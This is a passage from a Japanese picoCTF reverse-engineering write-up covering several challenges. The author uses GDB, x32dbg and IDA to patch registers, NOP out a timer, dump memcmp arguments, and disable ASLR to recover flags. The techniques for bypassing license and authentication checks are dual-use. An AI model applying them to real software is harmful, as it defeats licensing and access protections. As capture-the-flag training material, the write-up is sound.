		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xE4 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xF0 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x77 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xA4 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xD0 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xC5 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x77 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xF4 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x86 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xD0 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xA5 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x45 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x96 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x27 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xB5 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x77 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xC2 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xD2 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x95 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xA4 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xF0 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xD2 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xD2 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0xC1 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1
i = 0
while True:
	j = i
	if (0x95 == scramble(i)):
		#print(chr(j))
		mypassword += chr(j)
		break
	else:
		i += 1

print(mypassword)
$ python3 decryptor.py
s0m3_m0r3_<REDACTED>3994eB1ll_Gat35 (400points)
32ビットのEXEファイルwin-exec-1.exeを解析する問題。
※ ASLRが有効化されているので、デバッグの際はあらかじめASLRを無効化しておく。
ファイルを実行すると1~5桁の数字を入力するように言われ、次にアクセスコードを入力するように言われる。これらの認証を突破できればフラグを取れると思われる。
C:\Users\user\Desktop\do_not_scan>win-exec-1.exe
Input a number between 1 and 5 digits: 11111
Initializing...
Enter the correct key to get the access codes: 12345
Incorrect key. Try again.
ファイルをIDAで解析したところ、以下の命令分岐が目についた。

アドレス0x408112のtest命令の結果が真だった場合、アドレス0x408125へジャンプし Correct input. Printing flag:というメッセージとともにフラグが出力されるものと思われる。
以下の手順でフラグを取れた。
- ファイルをx32dbgデバッガで開き、アドレス
0x408112のtest命令にブレークポイントをセットする。 - フラグ出力後にプログラムが終了するのを防ぐため、アドレス
0x408132のcall命令の直後のxor命令 (アドレス0x408137) にもブレークポイントをセットする。 - プログラムを実行して1~5桁の適当な数字を入力し、さらに適当なアクセスコードを入力する。
- アドレス
0x408112のブレークポイントに到達したらeaxレジスタの値を1に書き換えて再びプログラムを実行する。これでtest命令の結果が真となるので、アドレス0x408125へ処理が移りフラグが出力される。

not crypto (150points)
64ビットのELFファイルnot-cryptoを解析してフラグを取得する問題。
ファイルをchecksecで確認したところ、PIEが有効化されていた。
$ sudo checksec.sh --file=not-crypto
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Partial RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH No Symbols No 0 1 not-cryptoファイルを実行するとI heard you wanted to bargain for a flag... whatcha got?というメッセージを表示してユーザーからの入力を待ち受ける。適当なデータを入力したところ、Nope, come back laterというメッセージとともにプログラムが終了した。
$ ./not-crypto
I heard you wanted to bargain for a flag... whatcha got?
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Nope, come back later
ファイルをIDAで眺めたところ、以下のmemcmp命令が目についた。

どうやらユーザーの入力値の先頭64バイトとフラグの先頭64バイトを比較し、両者が一致した場合はYep, that's it!というメッセージを表示し、一致しなかった場合はNope, come back laterというメッセージを表示して終了する模様。
memcmpのcall部分にブレークポイントをセットし、memcmpの引数の値をダンプすればフラグが取れそうである。
ただし、冒頭で述べたようにnot-cryptoはPIEが有効化されている。そのためプログラム実行時のアドレス配置がランダム化され、これがデバッガでブレークポイントをセットする際に妨げになる。(アドレスがランダム化されるので、ブレークポイントをセットしようにも、どのアドレスにセットすれば良いのか分からない。)
自分は以下の手順で上記の問題を解決した。
まずOS上でASLRを一時的に無効化した。以下のコマンドを実行して解析に使用しているUbuntuのASLRを無効化した。
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
続いてltraceの-iオプションを利用してmemcmpのアドレスを事前に確認した。
$ ltrace -i ./not-crypto
[0x5555555550a8] puts("I heard you wanted to bargain fo"...I heard you wanted to bargain for a flag... whatcha got?
)                                                                   = 57
[0x555555555181] fread(0x7fffffffdd50, 1, 64, 0x7ffff7dd4640aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
)                                                                  = 64
[0x5555555553be] memcmp(0x7fffffffde60, 0x7fffffffdd50, 64, 164)                                                               = 15
[0x555555555ab1] puts("Nope, come back later"Nope, come back later
)                                                                                 = 22
[0xffffffffffffffff] +++ exited (status 1) +++上記よりmemcmpはアドレス0x5555555553beにて呼び出されることが分かった。
GDBを起動して0x5555555553beにブレークポイントをセットし、プログラムを実行。
$ gdb -q ./not-crypto
Reading symbols from ./not-crypto...(no debugging symbols found)...done.
(gdb) b *0x5555555553be
Breakpoint 1 at 0x5555555553be
(gdb) r
Starting program: /home/sansforensics/Desktop/not_crypto/not-crypto
I heard you wanted to bargain for a flag... whatcha got?
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

Breakpoint 1, 0x00005555555553be in ?? ()
ブレークポイントに到達したらmemcmpの引数として渡されているメモリ・ブロック (今回の場合は0x7fffffffde60)の中身をダンプしてみた。
(gdb) x 0x7fffffffde60
0x7fffffffde60:	"ut_n0_pr0bl3m?}\n\377\265", <incomplete sequence \360>
フラグの断片らしき文字列が確認できた。
ダンプするアドレスを0x7fffffffde60から適当にずらしてみたところ、全てのフラグ文字列を確認することができた。
(gdb) x 0x7fffffffde20
0x7fffffffde20:	"\315\a\226\341\360S\307\371sj:\036-\272\227\244picoCTF{c0mp1l3r_<REDACTED>ut_n0_pr0bl3m?}\n\377\265", <incomplete sequence \360>
Keygenme (400points)
64ビットのELFファイルkeygenmeを解析してフラグを取得する問題。
ファイルをchecksecで確認したところ、PIEが有効化されていた。
$ sudo checksec.sh --file=keygenme
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH No Symbols No 0 3 keygenme続いてファイルをIDAで眺めてみたところ、picoCTF{br1ng_y0ur_0wn_k3y_というフラグ文字列を確認できた。

これはフラグがスタック文字列になっているパターンで、このままアセンブリを読んでいけばフラグを取れるのでは?と期待したが、そう簡単には行かなかった。picoCTF{br1ng_y0ur_0wn_k3y_というフラグ文字列がメモリにロードされるとループに突入し、メモリから何やらデータを読み出してこねくり回し、残りのフラグ文字列を生成するようだが、自分にはこれらの処理をアセンブリから読み解くのは至難だった。
これはデバッグ必須と考え、試しにkeygenmeを実行してみたところ以下のエラーに遭遇した。
$ ./keygenme
./keygenme: error while loading shared libraries: libcrypto.so.1.1: cannot open shared object file: No such file or directoryどうやらlibcrypto.so.1.1というライブラリが不足しており、プログラムを実行できなかった模様。picoCTFのWebshell上でkeygenmeを実行しても同様のエラーが発生した。
lddコマンドで確認すると、確かにlibcrypto.so.1.1がnot foundとなっており、読み込みに失敗していた。
$ ldd keygenme
	linux-vdso.so.1 =>  (0x00007fff761b5000)
	libcrypto.so.1.1 => not found
	libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ff38e6bf000)
/lib64/ld-linux-x86-64.so.2 (0x00007ff38eab0000)findコマンドでlibcrypto.so.1.1を探してみたが見つからなかった。
$ sudo find / -name libcrypto.so.1.1
$どうやら、どこかからlibcrypto.so.1.1を引っ張ってくる必要がありそうである。
調べてみたところ、stackoverflowで紹介されていたopenssl-1.1.1をインストールしてlibcrypto.so.1.1を/usr/libにリンクさせるという方法で解決することができた。
以下、ざっくりとした手順。
まずopenssl-1.1.1をダウンロードする。
wget https://www.openssl.org/source/openssl-1.1.1o.tar.gz --no-check-certificateダウンロードしたtarファイルを解凍する。
gunzip openssl-1.1.1o.tar.gz
tar -xf openssl-1.1.1o.taropenssl-1.1.1をインストールする。
cd openssl-1.1.1o
./config
make
make test
sudo make installlibssl.so.1.1を探して/usr/libにリンクさせる。
sudo find / -name libssl.so.1.1
sudo ln -s /usr/local/lib/libssl.so.1.1 /usr/lib/libssl.so.1.1続いてlibcrypto.so.1.1を探して/usr/libにリンクさせる。
sudo find / -name libcrypto.so.1.1
sudo ln -s /home/sansforensics/Desktop/keygenme/openssl-1.1.1o/libcrypto.so.1.1 /usr/lib/libcrypto.so.1.1
これで完了である。
lddコマンドで確認したところ、ちゃんとlibcrypto.so.1.1が読み込まれていた。
$ ldd keygenme
	linux-vdso.so.1 =>  (0x00007fff02bfe000)
	libcrypto.so.1.1 => /usr/lib/libcrypto.so.1.1 (0x00007f1d8aa9d000)
	libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f1d8a6d4000)
	libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f1d8a4d0000)
	libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f1d8a2b1000)
/lib64/ld-linux-x86-64.so.2 (0x00007f1d8afae000)これでkeygenmeが実行できるようになった。
$ ./keygenme
Enter your license key: hoge
That key is invalid.正しいライセンスキーを入力するとThat key is valid.というメッセージ表示され、ライセンスキーが正しくない場合はThat key is invalid.というメッセージが表示される。ライセンスキーの検証はサブルーチン0x1209で行われる。

さて、冒頭で述べたようにkeygenmeはPIEが有効化されている。そのためプログラム実行時のアドレス配置がランダム化され、これがデバッガでブレークポイントをセットする際に妨げになる。(アドレスがランダム化されるので、ブレークポイントをセットしようにも、どのアドレスにセットすれば良いのか分からない。)
自分は以下の手順で上記の問題を解決した。
まずOS上でASLRを一時的に無効化した。以下のコマンドを実行して解析に使用しているUbuntuのASLRを無効化した。
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space続いてプログラムのベース・アドレスの確認方法だが、keygenmeにlddコマンドを走らせるとld-linux-x86-64.so.2がアドレス0x555555554000にロードされていることに気がついた。
$ ldd keygenme
	linux-vdso.so.1 =>  (0x00007ffff7ffd000)
	libcrypto.so.1.1 => /usr/lib/libcrypto.so.1.1 (0x00007ffff7aec000)
	libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff7723000)
	libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007ffff751f000)
	libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007ffff7300000)
	/lib64/ld-linux-x86-64.so.2 (0x0000555555554000)
もしかして0x555555554000がベース・アドレスなのでは?と思いつき、試しに以下の命令部分にブレークポイントをセットしてみることにした。
00000000000014DD E8 27 FD FF FF call checkLicenseKey_1209 ; return 1 if key is valid相対アドレス0x14DDの実際のアドレスを取得するにはベース・アドレスの0x555555554000と0x14DDを足してやればいい。
>>> hex(0x555555554000 + 0x14DD)
'0x5555555554dd'0x5555555554ddにブレークポイントをセットしてkeygenmeを実行したところ、ちゃんと0x5555555554ddのブレークポイントが起動しているのが確認できた。
$ gdb -q ./keygenme
Reading symbols from ./keygenme...(no debugging symbols found)...done.
(gdb) b *0x5555555554dd
Breakpoint 1 at 0x5555555554dd
(gdb) r
Starting program: /home/sansforensics/Desktop/keygenme/keygenme
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter your license key: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

Breakpoint 1, 0x00005555555554dd in ?? ()
(gdb) これでkeygenmeのベース・アドレスは0x555555554000ということが判明した。あとは解析したいコード部分の相対アドレスに0x555555554000を加算してやれば、実際のアドレスを取得してブレークポイントをセットすることができる。
IDAでkeygenmeを眺めてみると以下の命令ブロックが気になった。

picoCTF{br1ng_y0ur_0wn_k3y_という文字列がメモリにロードされた後に、上記の命令ブロックに処理が移るので、恐らくここで残りのフラグ文字列を生成するものと思われる。
さっそくブレークポイントをセットしてデバッグしてみることにした。相対アドレス0x13c8の実際のアドレスは以下の通りである。
>>> hex(0x555555554000 + 0x13c8)
'0x5555555553c8'0x5555555553c8にブレークポイントをセットして実行し、メモリの中身をダンプしてみたところ、438218d572e90162d0981cbbc7d43882cbb184dd8e05c9709e5dcaedaa0495cfというハッシュ値がロードされているのが確認できた。
Breakpoint 2, 0x00005555555553c8 in ?? ()
(gdb) x/s $rbp-0x70
0x7fffffffde00:	"438218d572e90162d0981cbbc7d43882cbb184dd8e05c9709e5dcaedaa0495cfpicoCTF{br1ng_y0ur_0wn_k3y_\367\377\177"
(gdb)
どうやら、このハッシュ値から値を1バイトずつ取り出して最終的にpicoCTF{br1ng_y0ur_0wn_k3y_と連結させるようである。
相対アドレス0x1411 (実際のアドレス: 0x555555555411)まで処理を進めて、再度メモリの中身をダンプしてみたところ、残りのフラグ文字列が確認できた。
Breakpoint 3, 0x0000555555555411 in ?? ()
(gdb) x/s $rbp-0x15
0x7fffffffde5b:	"ab<REDACTED>c}"
Need For Speed (400points)
64ビットのELFファイルneed-for-speedを解析してフラグを取得する問題。
ファイルをchecksecで確認したところ、PIEが有効化されていた。
$ sudo checksec.sh --file=need-for-speed
[sudo] password for sansforensics:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Full RELRO No canary found NX enabled PIE enabled No RPATH No RUNPATH 77 Symbols No 0 0 need-for-speedプログラムを実行してみたところ、Creating key…というメッセージを表示して数秒したのち、Not fast enough. BOOM!というメッセージを表示して終了した。
$ ./need-for-speed
Keep this thing over 50 mph!
============================

Creating key...
Not fast enough. BOOM!ファイルをIDAで眺めてみたところ、header、set_timer、get_key、print_flagという4つの関数が目についた。

それぞれの関数をざっくりチェックしてみた。
header:Keep this thing over 50 mph!というメッセージを表示するだけの関数。set_timer: プログラムが実行されてからの時間を計測する関数。実行から一定時間が経つとNot fast enough. BOOM!というメッセージを表示してプログラムを終了する。get_key: フラグを復号するための鍵を生成する関数。内部でcalculate_keyという関数を呼び出している。print_flag: フラグを復号して標準出力に表示する関数。内部でdecrypt_flagという関数を呼び出している。
上記で特に興味深いのはprint_flag関数である。この関数は内部でdecrypt_flagという関数を呼び出してフラグを復号し、標準出力に表示する。

冒頭で述べたようにneed-for-speedはPIEが有効化されている。そのためプログラム実行時のアドレス配置がランダム化され、これがデバッガでブレークポイントをセットする際に妨げになる。(アドレスがランダム化されるので、ブレークポイントをセットしようにも、どのアドレスにセットすれば良いのか分からない。)
自分は以下の手順で上記の問題を解決した。
まずOS上でASLRを一時的に無効化した。以下のコマンドを実行して解析に使用しているUbuntuのASLRを無効化した。
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space続いてプログラムのベース・アドレスの確認方法だが、need-for-speedにlddコマンドを走らせるとld-linux-x86-64.so.2がアドレス0x555555554000にロードされていることに気がついた。
$ ldd need-for-speed
	linux-vdso.so.1 =>  (0x00007ffff7ffd000)
	libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ffff7a0f000)
/lib64/ld-linux-x86-64.so.2 (0x0000555555554000)おそらく0x555555554000がプログラムのベース・アドレスと思われる。あとは解析したいコード部分の相対アドレスに0x555555554000を加算してやれば、実際のアドレスを取得してブレークポイントをセットすることができる。
さて、need-for-speedをそのまま実行してもset_timer関数が邪魔をしてフラグがメモリにロードされる前にプログラムが終了してしまうのでset_timerのcall命令をNOPする必要がある。
自分はIDAを用いてプログラムをパッチした。(詳しい手順はこちらの記事のプログラムをパッチするの項を参照)

パッチ後のファイルをneed-for-speed-patchedとして保存し、以降のデバッグにはパッチ後のファイルを用いた。
下記はdecrypt_flag実行後の命令コードである。putsの直後のnop命令(アドレス0x08d5)にブレークポイントをセットして実行すればフラグを取れそうである。
.text:00000000000008C4 E8 A1 FE FF FF          call    decrypt_flag
.text:00000000000008C9 48 8D 3D 50 07 20 00    lea     rdi, flag       ; s
.text:00000000000008D0 E8 3B FD FF FF          call    _puts
.text:00000000000008D5 90 nop相対アドレス0x08d5の実際のアドレスは以下の通りである。
>>> hex(0x0000555555554000 + 0x08d5)
'0x5555555548d5'0x5555555548d5にブレークポイントをセットして実行したところ、フラグが取れた。
$ gdb -q ./need-for-speed-patched
Reading symbols from ./need-for-speed-patched...(no debugging symbols found)...done.
(gdb) b *0x5555555548d5
Breakpoint 1 at 0x5555555548d5
(gdb) r
Starting program: /home/sansforensics/Desktop/Need_For_Speed/need-for-speed-patched
Keep this thing over 50 mph!
============================

Creating key...
Finished
Printing flag:
PICOCTF{Good job keeping bus <REDACTED> speeding along!}

Breakpoint 1, 0x00005555555548d5 in print_flag ()
Hurry up! Wait! (100points)
svchost.exeというファイルを解析してフラグを取得する問題。
ファイルの拡張子は.exeになっているが実際には64ビットのELFファイルだった。
$ file svchost.exe
svchost.exe: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=0675099dfc44d239ea036267203637d142a505c6, stripped
checksecでファイルを確認したところ、PIEが有効化されていた。
$ sudo checksec.sh --file=svchost.exe
[sudo] password for sansforensics:
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH	Symbols		FORTIFY	Fortified	Fortifiable	FILE
Full RELRO No canary found NX enabled PIE enabled No RPATH No RUNPATH No Symbols No 0 0 svchost.exe試しにファイルを実行しようとすると、libgnat-7.so.1が無いため実行できなかった。
$ ./svchost.exe
./svchost.exe: error while loading shared libraries: libgnat-7.so.1: cannot open shared object file: No such file or directory

$ ldd svchost.exe
	linux-vdso.so.1 =>  (0x00007fff8fd35000)
	libgnat-7.so.1 => not found
	libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f6558534000)
/lib64/ld-linux-x86-64.so.2 (0x00007f6558b25000)調べてみるとsudo apt-get install libgnat-7でlibgnat-7.so.1をインストールできるらしいが、自分の使用しているUbuntuのバージョンが古いせいかインストールできなかった。
libgnat-7.so.1のことは一旦置いておいて、ファイルを静的解析してみることにした。
svchost.exeにstringsコマンドを走らせてみたところ、以下の興味深い文字列が見つかった。
123456789abcdefghijklmnopqrstuvwxyzCTF_{}上記の文字列はフラグの生成に使用される文字列と思われる。
続いてsvchost.exeをIDAで調べてみた。
先述した文字列123456789abcdefghijklmnopqrstuvwxyzCTF_{}を起点にしてファイルを調べてみると以下のサブルーチン0x298aに行き着いた。

サブルーチン0x298aの中ではさらに別のサブルーチンが連続で呼び出されていた。
試しに1つ目のサブルーチン0x2616を調べてみたところ、pという文字を出力することが分かった。
さらに2つ目のサブルーチン0x24aaはiという文字を、3つ目のサブルーチン0x2372はcという文字を、4つ目のサブルーチン0x25e2はoという文字を出力することが判明した。
どうやら、これらのサブルーチンはフラグを1文字ずつ出力する模様。
残り全てのサブルーチンを調べると、フラグが取れた。

Let's get dynamic (150points)
以下のアセンブリのソースコードchall.sを解読してフラグを取得する問題。
	.file	"chall.c"
	.text
	.section	.rodata
	.align 8
.LC0:
	.string	"Correct! You entered the flag."
.LC1:
	.string	"No, that's not right."
	.text
	.globl	main
	.type	main, @function
main:
.LFB5:
	.cfi_startproc
	pushq	%rbp
	.cfi_def_cfa_offset 16
	.cfi_offset 6, -16
	movq	%rsp, %rbp
	.cfi_def_cfa_register 6
	pushq	%rbx
	subq	$296, %rsp
	.cfi_offset 3, -24
	movl	%edi, -292(%rbp)
	movq	%rsi, -304(%rbp)
	movq	%fs:40, %rax
	movq	%rax, -24(%rbp)
	xorl	%eax, %eax
	movabsq	$-1157550751383217029, %rax
	movabsq	$2874280519791227280, %rdx
	movq	%rax, -144(%rbp)
	movq	%rdx, -136(%rbp)
	movabsq	$1561217150532887742, %rax
	movabsq	$-7953250950912169334, %rdx
	movq	%rax, -128(%rbp)
	movq	%rdx, -120(%rbp)
	movabsq	$-2985705218932233165, %rax
	movabsq	$8254542308263949622, %rdx
	movq	%rax, -112(%rbp)
	movq	%rdx, -104(%rbp)
	movw	$233, -96(%rbp)
	movabsq	$-9170226124399876328, %rax
